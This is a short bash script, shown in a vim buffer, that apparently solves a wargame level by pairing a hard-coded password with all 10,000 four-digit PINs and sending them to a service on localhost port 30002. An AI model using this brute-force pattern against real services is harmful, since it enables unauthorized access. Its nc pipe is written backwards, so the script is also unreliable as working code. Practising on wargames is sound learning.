 #!/bin/bash
password="gb8KRRCsshuZXI0tUuR6ypOFjiZbf3G8"
for i in {0000..9999}; do
        echo "$password $i" >> bruteforce.txt
done
nc localhost 30002 | cat bruteforce.txt > result.txt
~
~
~
~
~
~
~
~
~
~
~
~
~
"get_password.sh" 10L, 183B